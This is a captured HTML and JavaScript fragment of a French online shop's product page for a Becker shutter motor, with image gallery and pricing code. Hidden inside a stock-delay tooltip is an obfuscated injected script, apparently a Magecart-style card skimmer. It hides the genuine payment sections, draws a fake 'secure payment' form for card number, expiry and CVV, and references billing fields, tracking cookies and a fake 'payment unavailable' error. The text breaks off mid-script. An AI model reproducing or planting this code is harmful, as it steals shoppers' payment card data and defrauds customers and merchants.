             x-transition:enter="ease-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
        >
            <div class="relative mb-6 h-full">
                                <img
                    alt="main product photo"
                    title="Moteur&#x20;stores,&#x20;r&#xE9;cepteur&#x20;radio&#x20;int&#xE9;gr&#xE9;,&#x20;R120&#x2F;11C&#x20;PSF,&#x20;120Nm,&#x20;11Tr&#x2F;mn,diam&#x20;63&#x20;mm,&#x20;FDC&#x20;&#xE9;lectronique&#x20;BECKER"
                    class="object-contain object-center w-full h-full max-h-screen-75"
                    :class="'opacity-0'"
                    src="https://www.domo-confort.com/media/catalog/product/cache/b7ab270e81929ed72a1102a92415f15c/b/c/bcl12011cpsf_large.jpg"
                    width="700"
                    height="700"
                    @click="fullscreen = true"
                />
                <template x-for="(image, index) in images" :key="index">
                    <img
                        :alt="image.caption || 'Moteur\u0020stores,\u0020r\u00E9cepteur\u0020radio\u0020int\u00E9gr\u00E9,\u0020R120\u002F11C\u0020PSF,\u0020120Nm,\u002011Tr\u002Fmn,diam\u002063\u0020mm,\u0020FDC\u0020\u00E9lectronique\u0020BECKER'"
                        :title="image.caption || 'Moteur\u0020stores,\u0020r\u00E9cepteur\u0020radio\u0020int\u00E9gr\u00E9,\u0020R120\u002F11C\u0020PSF,\u0020120Nm,\u002011Tr\u002Fmn,diam\u002063\u0020mm,\u0020FDC\u0020\u00E9lectronique\u0020BECKER'"
                        @click="fullscreen = true"
                        class="absolute inset-0 object-contain object-center w-full m-auto h-full max-h-screen-75"
                        :class="{ 'cursor-pointer': !fullscreen }"
                        width="700"
                        height="700"
                        :loading="active!==index ? 'lazy' : 'eager'"
                        :src="fullscreen ? image.full : image.img"
                        x-show.transition.opacity.duration.500ms="active===index"
                    />
                </template>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="{ 'hidden': activeVideoType !== 'youtube' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'youtube'
                     "
                >
                    <div id="youtube-player" class="w-full h-full"></div>
                </div>
                <div class="absolute inset-0 hidden w-full h-full bg-white"
                     :class="{ 'hidden': activeVideoType !== 'vimeo' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'vimeo'
                     "
                >
                    <div id="vimeo-player" class="w-full h-full"></div>
                </div>
                                <div class="arrows">
                    <div class="arrow prev" @click.prevent="changeImage('prev')">
                        <svg width="5" height="10" viewBox="0 0 5 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M4.3623 8.56372L0.638901 4.85634L4.3623 1.14895" stroke="#2C2C2C" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="arrow next" @click.prevent="changeImage('next')">
                        <svg width="5" height="10" viewBox="0 0 5 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M0.637695 8.56372L4.3611 4.85634L0.637695 1.14895" stroke="#2C2C2C" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                </div>
                            </div>
        </div>
        <div id="thumbs" class="hidden flex-wrap md:flex"
            :class="{ 'fixed justify-center bottom-0 left-0 right-0 mx-6': fullscreen}"
            style="min-height: 100px;">
            <template x-for="(image, index) in images" :key="index">
                <div class="mb-2 mr-2 lg:mr-4 last:mr-0">
                    <a href="#" @click.prevent="setActive(index);"
                       class="block border border-gray-300 hover:border-primary-yellow focus:border-primary-yellow rounded-lg"
                       :class="{'border-primary-yellow': active === index}"
                    >
                        <img :src="image.thumb" class="rounded-lg"
                             :alt="image.caption || 'Moteur\u0020stores,\u0020r\u00E9cepteur\u0020radio\u0020int\u00E9gr\u00E9,\u0020R120\u002F11C\u0020PSF,\u0020120Nm,\u002011Tr\u002Fmn,diam\u002063\u0020mm,\u0020FDC\u0020\u00E9lectronique\u0020BECKER'"
                             :title="image.caption || 'Moteur\u0020stores,\u0020r\u00E9cepteur\u0020radio\u0020int\u00E9gr\u00E9,\u0020R120\u002F11C\u0020PSF,\u0020120Nm,\u002011Tr\u002Fmn,diam\u002063\u0020mm,\u0020FDC\u0020\u00E9lectronique\u0020BECKER'"
                             width="90"
                             height="90"
                        />
                    </a>
                </div>
            </template>
        </div>
    </div>
</div>
<script>
    function initGallery () {
        return {
            "active": 0,
            "videoData": {},
            "activeVideoType": false,
            "autoplayVideo": false,
            "loopVideo": true,
            "relatedVideos": false,
            "vimeoPlayer": null,
            "fullscreen": false,
            "initialImages": [{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/B\/C\/BCL12011CPSF.JPG","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/B\/C\/BCL12011CPSF.JPG","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/B\/C\/BCL12011CPSF.JPG","caption":"Petite image produit","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/b\/c\/bcl12011cpsf_large.jpg","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/b\/c\/bcl12011cpsf_large.jpg","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/b\/c\/bcl12011cpsf_large.jpg","caption":"Grande image produit","position":"2","isMain":true,"type":"image","videoUrl":null}],
            "images": [{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/B\/C\/BCL12011CPSF.JPG","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/B\/C\/BCL12011CPSF.JPG","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/B\/C\/BCL12011CPSF.JPG","caption":"Petite image produit","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/b\/c\/bcl12011cpsf_large.jpg","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/b\/c\/bcl12011cpsf_large.jpg","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/b\/c\/bcl12011cpsf_large.jpg","caption":"Grande image produit","position":"2","isMain":true,"type":"image","videoUrl":null}],
            "appendOnReceiveImages": true,
            receiveImages(images) {
                if (this.appendOnReceiveImages) {
                    this.images = [].concat(this.initialImages, images);
                    this.setActive(images.length ? this.initialImages.length : 0);
                } else {
                    this.images = images;
                    this.setActive(0);
                }
            },
            initActive() {
                let active = this.images.findIndex(function(image) {
                    return image.isMain === true
                });
                if (active === -1) {
                    active = 0;
                }
                this.setActive(active);
            },
            setActive(index) {
                this.active = index;
                if (window.youtubePlayer) {
                    window.youtubePlayer.stopVideo();
                }
                if (this.vimeoPlayer) {
                    this.vimeoPlayer.contentWindow.postMessage(JSON.stringify({"method": "pause"}), "*");
                }
                if (this.images[index].type === 'video') {
                    this.activateVideo();
                }
            },
            activateVideo() {
                const videoData = this.getVideoData();

                if (!videoData) { return }

                this.activeVideoType = videoData.type;

                if (videoData.type === "youtube") {
                    if (!window.youtubePlayer) {
                        this.initYoutubeAPI(videoData);
                    } else {
                        window.youtubePlayer.loadVideoById(videoData.id);
                    }

                } else if (videoData.type === "vimeo") {
                    this.initVimeoVideo(videoData);
                }
            },
            getVideoData() {
                const videoUrl = this.images[this.active] && this.images[this.active].videoUrl;

                if (!videoUrl) { return }

                let id,
                    type,
                    youtubeRegex,
                    vimeoRegex,
                    useYoutubeNoCookie = false;

                if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                    id = videoUrl.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
                    type = 'youtube';

                                        youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                    id = videoUrl.match(youtubeRegex)[1];

                    if (videoUrl.match(/youtube-nocookie.com/)) {
                        useYoutubeNoCookie = true;
                    }
                } else if (videoUrl.match(/vimeo\.com/)) {
                    type = 'vimeo';
                    vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                        '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                    ].join(''));
                    id = videoUrl.match(vimeoRegex)[3];
                }

                return id ? {
                    id: id, type: type, useYoutubeNoCookie: useYoutubeNoCookie
                } : false;
            },
            initYoutubeAPI(videoData) {
                if (document.getElementById('loadYoutubeAPI')) {
                    return;
                }
                const params = {};
                const loadYoutubeAPI = document.createElement('script');
                loadYoutubeAPI.src = 'https://www.youtube.com/iframe_api';
                loadYoutubeAPI.id = 'loadYoutubeAPI';
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(loadYoutubeAPI, firstScriptTag);

                const host = (videoData.useYoutubeNoCookie) ?
                    'https://www.youtube-nocookie.com' :
                    'https://www.youtube.com';

                if (this.autoplayVideo) {
                    params.autoplay = this.autoplayVideo;
                }
                if (!this.relatedVideos) {
                    params.rel = 0;
                }
                const fireYoutubeAPI = document.createElement('script');
                fireYoutubeAPI.innerHTML = `function onYouTubeIframeAPIReady() {
                    window.youtubePlayer = new YT.Player('youtube-player', {
                        host: '${host}',
                        videoId: '${videoData.id}',
                        playerVars: ${JSON.stringify(params)},
                    });
                }`;
                firstScriptTag.parentNode.insertBefore(fireYoutubeAPI, firstScriptTag);
            },
            initVimeoVideo(videoData) {
                let
                    additionalParams = '',
                    src;

                const timestamp = new Date().getTime();
                const vimeoContainer = document.getElementById("vimeo-player");
                const videoId = videoData.id;

                if (!vimeoContainer || !videoId) return;

                if (this.autoplayVideo) {
                    additionalParams += '&autoplay=1';
                }

                if (this.loopVideo) {
                    additionalParams += '&loop=1';
                }
                src = 'https://player.vimeo.com/video/' +
                    videoId + '?api=1&player_id=vimeo' +
                    videoId +
                    timestamp +
                    additionalParams;
                vimeoContainer.innerHTML =
                    `<iframe id="${'vimeo' + videoId + timestamp}"
                        src="${src}"
                        width="640" height="360"
                        webkitallowfullscreen
                        mozallowfullscreen
                        allowfullscreen
                        referrerPolicy="origin"
                        allow="autoplay"
                        class="object-center w-full h-full object-fit"
                     />`;

                this.vimeoPlayer = vimeoContainer.childNodes[0];
            },
            changeImage(direction){
                let active = this.active;
                const countImages = this.images.length;
                if(direction === 'prev'){
                    this.active--;
                    if(this.active === -1){
                        this.active = countImages - 1;
                    }
                } else {
                    this.active++;
                    if(this.active === countImages){
                        this.active = 0;
                    }
                }
            },
            eventListeners: {
                ['@keydown.window.escape']() {
                    this.fullscreen = false
                },
                ['@update-gallery.window'](event) {
                    this.receiveImages(event.detail);
                }
            }
        }
     }
</script>
            <div class="order-2 w-full mb-6 mt-5 md:w-7/12 md:pl-5 lg:pl-10 md:py-6 md:mb-0 md:mt-0 md:pt-0">
    <span class="block text-sm font-bold uppercase">
        Référence :         <span class="text-primary-blue" itemprop="sku">BCL12011CPSF</span>
    </span>
    <h1 class="text-xl md:text-3xl font-semibold text-input-black title-font mb-5" itemprop="name">
        Moteur stores, récepteur radio intégré, R120/11C PSF, 120Nm, 11Tr/mn,diam 63 mm, FDC électronique BECKER    </h1>

    
        
            <div>
                <script>
    function initPrice104493() {
        return {
            regularPriceKey: 'oldPrice',
            finalPriceKey: 'finalPrice',
            activeProductsPriceData: false,
            initialFinalPrice: 333.720001,
            initialFinalPriceWithoutTax: 278.1,
            calculatedFinalPrice: false,
            calculatedFinalPriceWithCustomOptions: false,
            initialTierPrices: [],
            showRegularPriceLabel: false,
            customOptionPrices: [],
            activeCustomOptions: [],
            qty: 1,
            updateCustomOptionActive(data) {

                let activeCustomOptions = this.activeCustomOptions;
                const customOptionId = data.customOptionId;

                if (data.active) {
                    if (!activeCustomOptions.includes(customOptionId)) {
                        activeCustomOptions.push(data.customOptionId);
                    }
                } else {
                    if (customOptionId && activeCustomOptions.includes(customOptionId)) {
                        let index = activeCustomOptions.indexOf(customOptionId);
                        activeCustomOptions.splice(index, 1);
                    }
                }
                this.calculateFinalPriceWithCustomOptions()
            },
            updateCustomOptionPrices(prices) {

                if (prices) {
                    this.customOptionPrices = prices;
                }

                this.calculateFinalPriceWithCustomOptions();
            },
            calculateFinalPrice() {
                let finalPrice = this.initialFinalPrice;

                if (this.activeProductsPriceData && this.activeProductsPriceData.tierPrices) {
                    finalPrice = this.activeProductsPriceData.tierPrices.reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.qty) {
                            return tierPrice.price < finalValue ? tierPrice.price : finalValue;
                        }
                        return finalValue;
                    }, this.activeProductsPriceData[this.finalPriceKey].amount);

                } else {
                    finalPrice = Object.values(this.initialTierPrices).reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.price_qty) {
                            return parseFloat(tierPrice.website_price) < finalValue ?
                                parseFloat(tierPrice.website_price) :
                                finalValue;
                        }
                        return finalValue;
                    }, finalPrice);

                }
                this.calculatedFinalPrice = finalPrice;

                window.dispatchEvent(
                    new CustomEvent(
                        "update-product-final-price",
                        {detail: this.calculatedFinalPrice}
                    )
                );
            },
            calculatePriceLabelVisibility() {
                this.showRegularPriceLabel = (
                    (this.calculatedFinalPrice === this.activeProductsPriceData[this.regularPriceKey].amount) &&
                    this.activeProductsPriceData.isMinimalPrice
                );
            },
            calculateFinalPriceWithCustomOptions() {
                let finalPrice = this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
            },
            calculatePriceWithoutTax(){
                let finalPrice = this.calculatedFinalPrice ||
                    this.initialFinalPriceWithoutTax;
                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
            },
            getCustomOptionPrice() {
                return this.activeCustomOptions.reduce((priceAccumulator, activeCustomOptionId) => {
                    const customOptionPrice = this.customOptionPrices[activeCustomOptionId];
                    if (customOptionPrice) {
                        return Number.parseFloat(priceAccumulator) + Number.parseFloat(customOptionPrice);
                    }
                    return priceAccumulator;
                }, 0);
            },
            getFormattedFinalPrice() {
                return hyva.formatPrice(
                    this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice
                )
            },
            isPriceHidden() {
                const finalPrice = this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                return false && finalPrice === 0;
            },
            getFormattedFinalPriceWithoutTax() {
                if(this.activeProductsPriceData){
                    return hyva.formatPrice(
                        this.activeProductsPriceData.basePrice.amount,
                        false
                    )
                } else {
                    return hyva.formatPrice(
                        this.calculatedFinalPriceWithCustomOptions ||
                        this.calculatedFinalPrice ||
                        this.initialFinalPriceWithoutTax
                    )
                }
            },
            getFormattedFinalPriceWithoutTaxForCofidis() {
                if(this.activeProductsPriceData){
                    return hyva.formatPrice(
                        this.activeProductsPriceData.finalPrice.amount / 3,
                        false
                    )
                } else {
                    return hyva.formatPrice(
                        this.calculatedFinalPriceWithCustomOptions ||
                        this.calculatedFinalPrice ||
                        this.initialFinalPrice / 3
                    )
                }
            },
            checkSelectNotNull() {
                const selectors = document.getElementsByClassName('configurable-select');
                let selectorsHasNoValueCount = 0;
                for (let i = 0; i < selectors.length; i++) {
                    if(!selectors[i].value)
                        selectorsHasNoValueCount++;
                }
                if(selectorsHasNoValueCount === selectors.length){
                    this.activeProductsPriceData = false;
                }
            },
            eventListeners: {
                ['@update-prices-104493.window'](event) {
                    this.activeProductsPriceData = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                    this.calculatePriceLabelVisibility();
                    this.getFormattedFinalPriceWithoutTax();
                    this.getFormattedFinalPriceWithoutTaxForCofidis();
                    this.checkSelectNotNull();
                },
                ['@update-qty-104493.window'](event) {
                    this.qty = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-custom-option-active.window'](event) {
                    this.updateCustomOptionActive(event.detail);
                },
                ['@update-custom-option-prices.window'](event) {
                    this.updateCustomOptionPrices(event.detail);
                }
            }
        }
    }
</script>
<div class="flex flex-col lg:flex-row justify-between" x-data="initPrice104493()" x-spread="eventListeners">
    <div class="flex flex-col">
        <div class="prices-excluding-ecotax">
            <div
                 class="flex flex-col pb-2 ">
                <div class="price-box price-final_price flex flex-row mb-2 justify-between items-start lg:items-end"
                     :class="{'flex-row-reverse' : activeProductsPriceData &&
                    activeProductsPriceData.oldPrice &&
                    activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount}"
                >
                    <template x-if="!activeProductsPriceData && !isPriceHidden()">
                        <div class="price-container">
                                                        <div class="flex flex-row">
                                <div class="flex flex-col">
                                    <div class="final-price inline-block" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                                        <span id="product-price-104493" class="price-wrapper flex flex-row gap-x-2 font-worksans font-semibold text-3xl text-input-black">
                                                                                            <span class="price" x-html="getFormattedFinalPrice()">
                                                 <span class="price">333,72 €</span>                                                </span>
                                                                                    </span>
                                        <meta itemprop="price" content="333.720001">
                                        <meta itemprop="priceCurrency"
                                              content="EUR">
                                    </div>
                                </div>
                                                            </div>
                        </div>
                    </template>
                    <template x-if="activeProductsPriceData &&
                    activeProductsPriceData.oldPrice &&
                    activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount
                    ">
                                             <div class="old-price flex mr-0
                                     mt-[0.2rem] ml-10 xl:ml-24">
                            <span id="product-price-104493"
                                  class="price-wrapper font-worksans font-semibold text-2xl line-through text-product-ht">
                                <span class="price" x-html="hyva.formatPrice(activeProductsPriceData[regularPriceKey].amount + getCustomOptionPrice())"></span>
                            </span>
                        </div>
                                         </template>
                    <template x-if="activeProductsPriceData">
                        <div class="final-price flex flex-row gap-x-2">
                            <span id="product-price-104493" class="font-worksans font-semibold text-3xl text-input-black price-wrapper">
                                                                    <span class="price" x-html="getFormattedFinalPrice()"></span>
                                                            </span>
                                                    </div>
                    </template>
                </div>
                                    <span class="custom-excluding-tax flex flex-row gap-x-2">
                        <span class="text-xl font-semibold text-product-ht" x-html="getFormattedFinalPriceWithoutTax()"></span>
                        <span class="text-xs font-bold text-product-ht">HT</span>
                    </span>
                            </div>
        </div>
        <div class="ecotax">
                <div class="clear-both mb-5">
        <span class="block text-sm font-semibold text-secondary-green">Ecotaxe : 0,01 €</span>
    </div>
        </div>
    </div>
    <div class=" price-installments inline-block flex flex-row gap-x-1.5 lg:self-start pb-4 lg:pb-0 font-worksans font-bold text-primary-yellow text-xl lg:mt-1">
        <span>ou 3 X</span>
        <span x-html="getFormattedFinalPriceWithoutTaxForCofidis()"></span>
        <span>Cofidis</span>
    </div>
</div>
            </div>

            <div class="flex flex-col sm:flex-row justify-between clear-both">
                <div>
                        <div x-data="{ tooltip: false }" class="text-sm uppercase text-primary-blue font-bold pb-2 flex">
                <span>En cours de réapprovisionnement</span>
                <div class="relative ml-3">
                    <svg x-on:mouseover="tooltip = true" x-on:mouseleave="tooltip = false" class="cursor-pointer" width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11 2C6.02944 2 2 6.02944 2 11C2 15.9706 6.02944 20 11 20C15.9706 20 20 15.9706 20 11C20 6.02944 15.9706 2 11 2ZM0 11C0 4.92487 4.92487 0 11 0C17.0751 0 22 4.92487 22 11C22 17.0751 17.0751 22 11 22C4.92487 22 0 17.0751 0 11ZM11 6C11.5523 6 12 6.44772 12 7V11C12 11.5523 11.5523 12 11 12C10.4477 12 10 11.5523 10 11V7C10 6.44772 10.4477 6 11 6ZM11 14C10.4477 14 10 14.4477 10 15C10 15.5523 10.4477 16 11 16H11.01C11.5623 16 12.01 15.5523 12.01 15C12.01 14.4477 11.5623 14 11.01 14H11Z" fill="#3C73CB"/>
                    </svg>
                    <div x-show="tooltip" class="tooltip" x-cloak>
                        <p>En raison des difficultés de réapprovisionnement sur certains composants électroniques de nos fournisseurs, nos délais d'expédition peuvent être rallongés. Nous faisons notre maximum pour honorer vos commandes au plus vite.</p><!-- @BLOCK@_20 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<